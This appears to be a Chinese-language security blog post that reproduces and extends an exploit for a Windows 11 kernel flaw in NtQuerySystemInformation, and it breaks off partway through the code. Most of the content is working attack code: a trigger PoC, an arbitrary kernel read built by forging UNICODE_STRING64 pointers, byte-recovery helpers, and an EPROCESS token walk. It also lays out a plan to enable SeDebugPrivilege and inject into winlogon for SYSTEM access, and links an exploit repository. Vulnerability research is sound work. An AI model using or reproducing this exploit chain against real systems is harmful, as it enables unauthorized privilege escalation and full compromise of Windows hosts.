最近才出的一个新漏洞
公众号:https://mp.weixin.qq.com/s/jUEW6MPkWhmxt_8w2Oszhg
或许我们的公众号会有更多你感兴趣的内容

CVE-2026-40369 复现与exp增强
我的Exp地址:https://github.com/Joe1sn/CVE_2026_40369

非常新的一个漏洞,在5月才被patch,根据漏洞挖掘者的博客[1]:
通过 NtQuerySystemInformation 实现任意内核地址递增。
任何非特权进程(包括 Chrome 渲染器沙箱内的进程)只需一次系统调用,即可递增任意内核内存地址。不存在竞态条件。不存在堆喷射。无需特殊标记。100% 确定性地提升至 SYSTEM 权限。

分析使用的环境是Windows 11 25H2版本
漏洞定位
这里旧不用基于patch的定位方法,仿照[1]的过程看看他的挖掘过程。
使用信息类253 ( SystemProcessInformationExtension ) 的NtQuerySystemInformation会分派给ExpGetProcessInformation。关键缺陷是:ProbeForWrite(buffer, Length, alignment)在分派之前被调用,但当Length=0 时,ProbeForWrite 完全是空操作——它的整个主体都受到if (Length)的限制。
__kernel_entry NTSTATUS NtQuerySystemInformation(
  [in]            SYSTEM_INFORMATION_CLASS SystemInformationClass,
  [in, out]       PVOID                    SystemInformation,
  [in]            ULONG                    SystemInformationLength,
  [out, optional] PULONG                   ReturnLength
);
|
在ntdll.dll和ntoskrl.exe下都有NtQuerySystemInformation,但是最后使用的是ntoskrl.exe中的NtQuerySystemInformation。
传入的参数是0xFD,直接接了default分支

按照调用顺序,此时ExpQuerySystemInformation参数为
ExpQuerySystemInformation(0xfd, *p_PrimaryGroupThread, 0, *Address, Length, *a4_cpy)
|

再次调用ExpGetProcessInformation,传参应该是
ExpGetProcessInformation(Address, Length, (unsigned int)&Size, 0, funcId);
|

在ExpGetProcessInformation+17B处

没有验证就接受了来自用户的buffer


难道说可以调用?

还真可以
addr+0: 自增1
addr+4: 所有进程的所有线程数
addr+8: 所有进程的所有句柄数
|
PoC编写


现在尝试触发这个漏洞,主要是任意地址可以+1,但是代价是后续内容会被随机值覆盖(下面的+1,+2还得加)。可以和原文[1]中使用一样的方法对一个不存在的指针++,甚至直接使用空指针访问。唯一的难点就是导入NtQuerySystemInformation相关结构体,这个直接网上抄就行了。
#ifndef SystemProcessInformationExtension
#define SystemProcessInformationExtension 253
#endif
typedef NTSTATUS(NTAPI* _NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);
bool PoC() {
auto NtQuerySystemInformation =
(_NtQuerySystemInformation)GetProcAddress(
GetModuleHandleA("ntdll.dll"),
"NtQuerySystemInformation"
);
if (!NtQuerySystemInformation)
{
std::cout << "[-] Failed to get NtQuerySystemInformation\n";
return false;
}
getchar();
std::vector<BYTE> buffer(bufferSize);
NTSTATUS status;
ULONG returnLength = 0;
status = NtQuerySystemInformation(
(SYSTEM_INFORMATION_CLASS)SystemProcessInformationExtension,
nullptr,
0,
&returnLength
);
Debug::HexDump(&status, 0x10);
return true;
}
|
Exp编写
原作者的exp写的跟shit一样,修改了偏移我没依旧打通,但是思路很好
成品exp:https://github.com/Joe1sn/CVE_2026_40369 (依旧需要微调)

说实话利用还是很难得,因为我调试的时候发现这个任意指针加是会在单次调用NtQuerySystemInformation中使用多次(0x94次)
0: kd> dqs nt+EF6B60
fffff807`91af6b60  ffffe68b`cae34cb0
fffff807`91af6b68  ffffe68b`cae30c60
fffff807`91af6b70  ffffe68b`cadf1750
fffff807`91af6b78  ffffe68b`cac4f010
fffff807`91af6b80  00000000`00000000
fffff807`91af6b88  00000000`00000000
fffff807`91af6b90  00000000`00000000
fffff807`91af6b98  00000000`00000000
fffff807`91af6ba0  00000000`00000000
fffff807`91af6ba8  00000000`00000000
fffff807`91af6bb0  00000000`00000000
fffff807`91af6bb8  00000000`00000000
fffff807`91af6bc0  00000000`00000000
fffff807`91af6bc8  00000000`00000000
fffff807`91af6bd0  00000000`00000000
fffff807`91af6bd8  00000000`00000000
0: kd> dq nt+EF6BE0 L1
fffff807`91af6be0  00000000`00000004
|
任意地址读构建

这里可以看出原作者对NtQuerySystemInformation 具有深刻的理解,使用222编号的功能可以通过CmpLayerVersions系统版本描述解析得到系统的版本,但是使用前会检查CmpLayerVersionCount的大小。
在CmpLayerVersionCount=4下,我们尝试访问第4号版本,报错是0x8000001A代表{No More Entries} No more entries are available from an enumeration operation.

现在我们将其设置为0x5,发现能够访问,但是由于是空指针,所以失败。


关于222号查询的回传信息如下
typedef struct _SYSTEM_BUILD_VERSION_INFORMATION {
USHORT LayerIndex;
USHORT LayerVersionCount;
ULONG Field_04;
ULONG Field_08;
ULONG Field_0C;
ULONG Field_10;
CHAR String1[128];
CHAR String2[128];
CHAR String3[128];
CHAR String4[128];
CHAR String5[26];
CHAR String6[16];
BYTE Padding[2];
ULONG Field_240;
} SYSTEM_BUILD_VERSION_INFORMATION, * PSYSTEM_BUILD_VERSION_INFORMATION;
|
但是在内核中的原始信息如下
typedef struct _FAKE_VERSION_STRUCT {
BYTE header[0x10];
UNICODE_STRING64 us1;
UNICODE_STRING64 us5;
UNICODE_STRING64 us6;
UNICODE_STRING64 us2;
UNICODE_STRING64 us3;
UNICODE_STRING64 us4;
BYTE pad[0x320 - 0x70];
ULONG field_320;
} FAKE_VERSION_STRUCT;
|

其实后面的 String1 ~ String6 都是一个UNICODE_STRING64类型
typedef struct _UNICODE_STRING64 {
    USHORT  Length;
    USHORT  MaximumLength;
    ULONG   Padding;
    ULONG64 Buffer;
} UNICODE_STRING64;
|


我们就可以伪造Buffer指针实现任意地址的读取。例如这里改成system token的地址,然后再尝试读取Version[1]
BYTE* arbitraryRead(DWORD index, PVOID victimAddr, PVOID targetAddr, DWORD size) {
BYTE* result = new BYTE[size];
SYSTEM_BUILD_VERSION_INFORMATION info1 = { 0 };
queryBuildInfo(0, &info1);
auto fakePtr = reinterpret_cast<_FAKE_VERSION_STRUCT*>(victimAddr);
RtlCopyMemory(fakePtr, &info1.Field_04, 0x10);
fakePtr->us1.Length = size;
fakePtr->us1.MaximumLength = size;
fakePtr->us1.Padding = 0;
fakePtr->us1.Buffer = reinterpret_cast<ULONG64>(targetAddr);
SYSTEM_BUILD_VERSION_INFORMATION info2 = { 0 };
queryBuildInfo(index, &info2);
Debug::HexDump(info2.String1, size);
RtlCopyMemory(result,
info2.String1,
size);
return result;
}
|


但是会遇到的问题则是最后会调用RtlUnicodeStringToAnsiString将UTF-16转为UTF-8。这里读取的时候会将wide char转char,导致宽字节的两个字节中被舍去部分信息,例如:
仔细一点的过程就是
source         :     4D 5A      |   90 00
utf8 code      :     E5 A9 8D   |   C2 90
unicode length :     E5 A9
|

使用python表示则为
data = bytes.fromhex("4D 5A")
codepoint = int.from_bytes(data, "little")
print(hex(codepoint))
ch = chr(codepoint)
print(ch)
utf8 = ch.encode("utf-8")
print(utf8.hex(" "))
'''
00000000 e5 a9 8d c2 90 03 00 04 00 ef bf bf 00 c2 b8 00 ................
'''
|
我的解决方案非常粗暴:在UniString里面读取size*3大小,然后还原
std::vector<BYTE> RecoverOriginalBytes(
const BYTE* utf8Data,
ULONG utf8DataSize,
ULONG originalByteCount)
{
std::vector<BYTE> result;
if (utf8Data == nullptr || utf8DataSize == 0 || originalByteCount == 0)
return result;
int wcharCount = MultiByteToWideChar(
CP_UTF8,
MB_ERR_INVALID_CHARS,
reinterpret_cast<LPCCH>(utf8Data),
static_cast<int>(utf8DataSize),
NULL,
0
);
if (wcharCount <= 0) {
wcharCount = MultiByteToWideChar(
CP_UTF8,
0,
reinterpret_cast<LPCCH>(utf8Data),
static_cast<int>(utf8DataSize),
NULL,
0
);
if (wcharCount <= 0)
return result;
}
std::vector<wchar_t> utf16Buffer(wcharCount);
int converted = MultiByteToWideChar(
CP_UTF8,
0,
reinterpret_cast<LPCCH>(utf8Data),
static_cast<int>(utf8DataSize),
utf16Buffer.data(),
wcharCount
);
if (converted <= 0)
return result;
result.reserve(originalByteCount);
ULONG bytesRemaining = originalByteCount;
for (int i = 0; i < converted && bytesRemaining > 0; i++) {
wchar_t wc = utf16Buffer[i];
result.push_back(static_cast<BYTE>(wc & 0xFF));
bytesRemaining--;
if (bytesRemaining > 0) {
result.push_back(static_cast<BYTE>((wc >> 8) & 0xFF));
bytesRemaining--;
}
}
return result;
}
std::vector<BYTE> arbitraryRead(DWORD index, PVOID victimAddr, PVOID targetAddr, DWORD size) {
std::vector<BYTE>result = {};
SYSTEM_BUILD_VERSION_INFORMATION info1 = { 0 };
queryBuildInfo(0, &info1);
auto fakePtr = reinterpret_cast<_FAKE_VERSION_STRUCT*>(victimAddr);
RtlCopyMemory(fakePtr, &info1.Field_04, 0x10);
fakePtr->us1.Length = size * 3;
fakePtr->us1.MaximumLength = size * 3;
fakePtr->us1.Padding = 0;
fakePtr->us1.Buffer = reinterpret_cast<ULONG64>(targetAddr);
SYSTEM_BUILD_VERSION_INFORMATION info2 = { 0 };
queryBuildInfo(index, &info2);
result = RecoverOriginalBytes(reinterpret_cast<BYTE*>(info2.String1), size * 3, size);
return result;
}
|
Token读取
关于Token地址的泄露不可以使用通过进程handle的 NtQuerySystemInformation 泄露方法,微软在25H2收紧了对NtQuerySystemInformation使用的检测,也就是说我们之前的在22h2中使用的技巧在这里毫无用处,不过我们任然能够通过PsInitialSystemProcess这种指向EPROCESS的指针得到EPROCESS和Token地址。


但是我们没有办法通过复制token的方式实现提权,所以我们可以启用当前进程Token特定的SeDebug权限,然后向高权限进程如winlogon注入代码实现提权。

_TOKEN 结构包含权限位掩码。SeDebugPrivilege 是 Privileges.Enabled 字段中的第 20 位。我们使用 253 类写入原语,将 token+0x42 处的字节递增,直到该位被置位:
所以首要选择还是找到当前进程的EPROCESS然后再找到Token的地址
ULONG_PTR currentBase = EPROCESSAddr;
DWORD selfPid = GetCurrentProcessId();
DWORD pid = 0;
bool isFound = false;
for (size_t i = 0; i < 2000; i++)
{
result = arbitraryRead(
6,
reinterpret_cast<PVOID>(fakeVerAddr),
reinterpret_cast<PVOID>(currentBase + exploit::gadget::X_26200_4946::EPROCESS::ActiveProcessLinks),
0x8);
currentBase = *reinterpret_cast<ULONG_PTR*>(result.data()) - exploit::gadget::X_26200_4946::EPROCESS::ActiveProcessLinks;
result = arbitraryRead(
6,
